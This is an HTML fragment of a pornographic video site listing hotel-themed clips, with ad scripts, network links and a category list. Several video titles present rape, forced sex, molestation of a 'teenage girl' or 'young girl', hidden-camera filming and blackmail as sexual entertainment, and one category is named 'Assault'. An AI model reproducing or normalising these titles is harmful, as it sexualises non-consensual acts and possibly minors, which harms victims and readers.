                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16735752670750635082/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e84156625ce2f44a" src="/thumbs/82/16735752670750635082_0.jpg" alt="Elder Sister Fucked With Her Boyfriend In Hotel Viral Sex MMS" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:21</span>
                            </div>
                            <p>Elder Sister Fucked With Her Boyfriend In Hotel Viral Sex MMS</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 456</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482547452907390/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251af398f7e" src="/thumbs/390/1426482547452907390_0.jpg" alt="Amateur Asian chick gets banged after sucking" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:50</span>
                            </div>
                            <p>Amateur Asian chick gets banged after sucking</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 76</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6197131899293984817/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5600a2a0eba8e831" src="/thumbs/817/6197131899293984817_0.jpg" alt="hot milf girl lured into hotel room and brutally raped; evil man films it all." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:57</span>
                            </div>
                            <p>hot milf girl lured into hotel room and brutally raped; evil man films it all.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 152</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11397013631230791016/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9e2a53837dcbcd68" src="/thumbs/16/11397013631230791016_0.jpg" alt="Brother & Sister Share Hotel Room on Vacation - Riley Reyes - Family Therapy - Preview" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:21</span>
                            </div>
                            <p>Brother & Sister Share Hotel Room on Vacation - Riley Reyes - Family Therapy - Preview</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 320</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11938814497163660083/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a5af3087d6b94b33" src="/thumbs/83/11938814497163660083_0.jpg" alt="Hot Couple Doing Anal In Hotel Room sextape" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:29</span>
                            </div>
                            <p>Hot Couple Doing Anal In Hotel Room sextape</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 338</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482547991660143/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251cf56466f" src="/thumbs/143/1426482547991660143_0.jpg" alt="Hotel cleaning lady blowjob Rough assfuck hookup for Lexy Bandera s" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:00</span>
                            </div>
                            <p>Hotel cleaning lady blowjob Rough assfuck hookup for Lexy Bandera s</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 346</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958836083345038/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e81ca468e" src="/thumbs/38/13554958836083345038_0.jpg" alt="Gina Asshole Stretched With Huge Cock In Doggy" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:46</span>
                            </div>
                            <p>Gina Asshole Stretched With Huge Cock In Doggy</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 350</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958835835273683/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e730101d3" src="/thumbs/683/13554958835835273683_0.jpg" alt="Nikki Knightly and Ryan fucking in hotel" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:10</span>
                            </div>
                            <p>Nikki Knightly and Ryan fucking in hotel</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 349</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7108789703443206204/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="62a77e9240afd03c" src="/thumbs/204/7108789703443206204_0.jpg" alt="Russian Slut Sasha Bikeyeva fucks hard in a hotel room Mallorca in doggy style, intensively ends with squirt and gets a lot of hot sperm on her beautiful face" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:47</span>
                            </div>
                            <p>Russian Slut Sasha Bikeyeva fucks hard in a hotel room Mallorca in doggy style, intensively ends with squirt and gets a lot of hot sperm on her beautiful face</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 348</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/42962762276077981/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="98a2679809019d" src="/thumbs/981/42962762276077981_0.jpg" alt="MY18TEENS -  Brunette Sucking Big Cock and Rough Sex" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:56</span>
                            </div>
                            <p>MY18TEENS -  Brunette Sucking Big Cock and Rough Sex</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 359</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12126980818226086690/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a84bb0cd7c578322" src="/thumbs/690/12126980818226086690_0.jpg" alt="fucking rich indian aunty in hotel" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:23</span>
                            </div>
                            <p>fucking rich indian aunty in hotel</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 364</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637613258764/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10412f180c" src="/thumbs/764/3824942637613258764_0.jpg" alt="Blackmailing My Girlfriends Hot Mom - Part 4 - Jane Cane" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 13:06</span>
                            </div>
                            <p>Blackmailing My Girlfriends Hot Mom - Part 4 - Jane Cane</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 39</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482545373092398/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25133421a2e" src="/thumbs/398/1426482545373092398_0.jpg" alt="Arab Ex Girlfriend Riding Long Cock Like Cowgirl" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:07</span>
                            </div>
                            <p>Arab Ex Girlfriend Riding Long Cock Like Cowgirl</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 366</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/490500562567706435/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6ce9ba9b1fa3743" src="/thumbs/435/490500562567706435_0.jpg" alt="Hidden camera vids teenage girl getting molested and being forced to have sex with an intruder in a hotel room" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 15:01</span>
                            </div>
                            <p>Hidden camera vids teenage girl getting molested and being forced to have sex with an intruder in a hotel room</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 182</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14244827242518450627/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c5afcae79d1e91c3" src="/thumbs/627/14244827242518450627_0.jpg" alt="Amateur Bukkake with Hot Plastic MILFs" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 13:47</span>
                            </div>
                            <p>Amateur Bukkake with Hot Plastic MILFs</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 368</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/18269790375243996847/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fd8b558c7d44deaf" src="/thumbs/847/18269790375243996847_0.jpg" alt="Doe eyed fitness influencer does ATM with hotel manager" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:01</span>
                            </div>
                            <p>Doe eyed fitness influencer does ATM with hotel manager</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 378</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731715234626/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb928682b42" src="/thumbs/626/2705852731715234626_0.jpg" alt="ASIANSEXDIARY Hotel Room Rough Fuck With Asian Amateur" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:07</span>
                            </div>
                            <p>ASIANSEXDIARY Hotel Room Rough Fuck With Asian Amateur</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 36</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15686884862090471687/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d9b302ab5d5ae907" src="/thumbs/687/15686884862090471687_0.jpg" alt="SLIM GERMAN MATURE STELLA STAR HAS ROUGH AMATEUR SEX IN HOTEL" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 15:12</span>
                            </div>
                            <p>SLIM GERMAN MATURE STELLA STAR HAS ROUGH AMATEUR SEX IN HOTEL</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 398</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3358391731494344497/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2e9b677c7c545731" src="/thumbs/497/3358391731494344497_0.jpg" alt="German Curvy Cougar Sina Has Rough Fuck with Black Monster Cock" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 18:12</span>
                            </div>
                            <p>German Curvy Cougar Sina Has Rough Fuck with Black Monster Cock</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 224</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15942171232064953349/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="dd3df84533aedc05" src="/thumbs/349/15942171232064953349_0.jpg" alt="Slutty Latina Hotel Staff Blackmailed by Guest" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:01</span>
                            </div>
                            <p>Slutty Latina Hotel Staff Blackmailed by Guest</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 322</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1112493691450956468/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f705f1e3dcc1ab4" src="/thumbs/468/1112493691450956468_0.jpg" alt="Sexy Babe Blowjob Big Dick Muscle Man and Rough Sex in the Hotel" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:01</span>
                            </div>
                            <p>Sexy Babe Blowjob Big Dick Muscle Man and Rough Sex in the Hotel</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 338</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16488492447357922148/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e4d2e485667aeb64" src="/thumbs/148/16488492447357922148_0.jpg" alt="Hidden camera films young girl getting m. and being f. to have sex with an intruder in a hotel room" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 15:01</span>
                            </div>
                            <p>Hidden camera films young girl getting m. and being f. to have sex with an intruder in a hotel room</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 367</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15660896236761851236/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d956ae2700712564" src="/thumbs/236/15660896236761851236_0.jpg" alt="ROUGH HOMEMADE ANAL SEX WITH FITNESS TEEN MODEL LILU MOON" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 15:16</span>
                            </div>
                            <p>ROUGH HOMEMADE ANAL SEX WITH FITNESS TEEN MODEL LILU MOON</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 367</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2228270885717414072/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1eec68908e8810b8" src="/thumbs/72/2228270885717414072_0.jpg" alt="TukTukPatrol Petite Filipina tries rough sex in hotel room" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:21</span>
                            </div>
                            <p>TukTukPatrol Petite Filipina tries rough sex in hotel room</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 368</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17090132618411501783/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ed2c5911acbbe8d7" src="/thumbs/783/17090132618411501783_0.jpg" alt="Skinny Girl Gets Rough Fucked To Orgasm In Hotel Room" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:16</span>
                            </div>
                            <p>Skinny Girl Gets Rough Fucked To Orgasm In Hotel Room</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 328</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16687168932662683423/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e794bbbb5a4b271f" src="/thumbs/423/16687168932662683423_0.jpg" alt="In a hotel room with stockings and beautiful heels, I'm throated and fucked hard" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:52</span>
                            </div>
                            <p>In a hotel room with stockings and beautiful heels, I'm throated and fucked hard</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 360</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14858285859833128230/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ce333c4456902526" src="/thumbs/230/14858285859833128230_0.jpg" alt="Hidden camera films young girl getting m. and being to have sex with an intruder in a hotel room" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 15:01</span>
                            </div>
                            <p>Hidden camera films young girl getting m. and being to have sex with an intruder in a hotel room</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 318</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12661548687255566281/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="afb6db72822e77c9" src="/thumbs/281/12661548687255566281_0.jpg" alt="Real Sexy Indian Randi Porn Video In Hotel" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:15</span>
                            </div>
                            <p>Real Sexy Indian Randi Porn Video In Hotel</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 277</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637084756225/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1021aec901" src="/thumbs/225/3824942637084756225_0.jpg" alt="Indian Desi Village Girl Fucked by Xboyfriend in Hotel Room" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:54</span>
                            </div>
                            <p>Indian Desi Village Girl Fucked by Xboyfriend in Hotel Room</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 23</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11655697524055096238/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a1c15b24c2b43bae" src="/thumbs/238/11655697524055096238_0.jpg" alt="Slutty teen fucked rough in hotel room by BDSM master" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:01</span>
                            </div>
                            <p>Slutty teen fucked rough in hotel room by BDSM master</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 304</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2259550044534897036/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1f5b88cb3cb8798c" src="/thumbs/36/2259550044534897036_0.jpg" alt="young girl m. forced to fuck and creampied against her will by hotel room intruder spy cam pov indian" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 14:00</span>
                            </div>
                            <p>young girl m. forced to fuck and creampied against her will by hotel room intruder spy cam pov indian</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 82</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8458074244921158658/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="75611db68467ec02" src="/thumbs/658/8458074244921158658_0.jpg" alt="Young girl m., to fuck and creampied against her will by hotel room intruder spy cam POV Indian" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 14:00</span>
                            </div>
                            <p>Young girl m., to fuck and creampied against her will by hotel room intruder spy cam POV Indian</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 362</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8029670902984205947/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6f6f1f24aba9e67b" src="/thumbs/947/8029670902984205947_0.jpg" alt="Asian Creampied In Tokyo Hotel Room - Rae Lil Black" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 16:11</span>
                            </div>
                            <p>Asian Creampied In Tokyo Hotel Room - Rae Lil Black</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 177</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7108789704254729353/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="62a77e92710eac89" src="/thumbs/353/7108789704254729353_0.jpg" alt="Russian Slut Sasha Bikeyeva fucks hard in a hotel room Mallorca in doggy style, intensively ends with squirt and gets a lot of hot sperm on her beautiful face" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:47</span>
                            </div>
                            <p>Russian Slut Sasha Bikeyeva fucks hard in a hotel room Mallorca in doggy style, intensively ends with squirt and gets a lot of hot sperm on her beautiful face</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 289</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5245017266209927050/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="48ca0b6a113baf8a" src="/thumbs/50/5245017266209927050_0.jpg" alt="Sexy Babe Olivia Wilder Gets Pussy Banged By Stepdad" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:00</span>
                            </div>
                            <p>Sexy Babe Olivia Wilder Gets Pussy Banged By Stepdad</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 279</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5070886678606077135/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="465f689146935ccf" src="/thumbs/135/5070886678606077135_0.jpg" alt="5 star hotel concierge railing hot brunette cheating wife hard" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:02</span>
                            </div>
                            <p>5 star hotel concierge railing hot brunette cheating wife hard</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 347</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636899654631/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1016a65be7" src="/thumbs/631/3824942636899654631_0.jpg" alt="Blonde Milf Groupie Getting Rough Fucked and Squirting in Hotel" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 18:19</span>
                            </div>
                            <p>Blonde Milf Groupie Getting Rough Fucked and Squirting in Hotel</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 300</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3149554648716261835/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2bb577441569b9cb" src="/thumbs/835/3149554648716261835_0.jpg" alt="Lesbian hotel strapon sextape. - Pumhot.com" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:28</span>
                            </div>
                            <p>Lesbian hotel strapon sextape. - Pumhot.com</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 319</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733639960892/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb99b21293c" src="/thumbs/892/2705852733639960892_0.jpg" alt="Lederarsch Brutal Zerfickt" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:59</span>
                            </div>
                            <p>Lederarsch Brutal Zerfickt</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 307</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733385713698/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb98bf9a822" src="/thumbs/698/2705852733385713698_0.jpg" alt="HOTEL ROUGH FUCK COUPLE CAUGHT RIDING HUGE DICK" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:10</span>
                            </div>
                            <p>HOTEL ROUGH FUCK COUPLE CAUGHT RIDING HUGE DICK</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 161</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2637892378124552794/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="249bad2449d30a5a" src="/thumbs/794/2637892378124552794_0.jpg" alt="d. TEEN GETS FUCKED IN THE HOTEL ROOM. MIA BANDINI" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 15:17</span>
                            </div>
                            <p>d. TEEN GETS FUCKED IN THE HOTEL ROOM. MIA BANDINI</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 291</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482546017383533/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25159a9346d" src="/thumbs/533/1426482546017383533_0.jpg" alt="Kinky big pussy lips African slut rough fucking with gonzo dick costumer" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:49</span>
                            </div>
                            <p>Kinky big pussy lips African slut rough fucking with gonzo dick costumer</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 282</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482545763673020/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2514a89e3bc" src="/thumbs/20/1426482545763673020_0.jpg" alt="Reverse cowgirl style with amateur Asian teen" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:15</span>
                            </div>
                            <p>Reverse cowgirl style with amateur Asian teen</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 243</li>
                        </ul>
                    </div>
                </div>
                                            
                    
            </div>
            
            
            <div class="pagination">

            </div>
            
            <h2>Our Network</h2>
            
            <div class="list list-alt">
                
                <li><a href="https://livesexcams9.com">Livesexcams9.com <i class="la la-angle-right"></i></a></li>
                <li><a href="https://pornmovies.site">pornmovies <i class="la la-angle-right"></i></a></li>
                <li><a href="https://sexvideos.ink">sexvideos<i class="la la-angle-right"></i></a></li>
                <li><a href="https://sexxxx.love">sexxxx <i class="la la-angle-right"></i></a></li>
                <li><a href="https://qep.me/">Qep <i class="la la-angle-right"></i></a></li>
                <li><a href="https://bestpornsites.cc">bestpornsites <i class="la la-angle-right"></i></a></li>
                
            </div>
                        
            
            
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
            
            
            
            
            <h2>Categories List</h2>
            
            <ul class="list">
                
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a> <span><i class="la la-play-circle"></i> 102</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a> <span><i class="la la-play-circle"></i> 79</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play-circle"></i> 4463</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play-circle"></i> 5532</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a> <span><i class="la la-play-circle"></i> 102</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play-circle"></i> 1306</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a> <span><i class="la la-play-circle"></i> 2660</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a> <span><i class="la la-play-circle"></i> 46</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a> <span><i class="la la-play-circle"></i> 733</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a> <span><i class="la la-play-circle"></i> 2830</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a> <span><i class="la la-play-circle"></i> 1934</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a> <span><i class="la la-play-circle"></i> 50</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a> <span><i class="la la-play-circle"></i> 47</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a> <span><i class="la la-play-circle"></i> 2052</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a> <span><i class="la la-play-circle"></i> 1783</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a> <span><i class="la la-play-circle"></i> 49</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a> <span><i class="la la-play-circle"></i> 27</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a> <span><i class="la la-play-circle"></i> 1904</span></li>
       
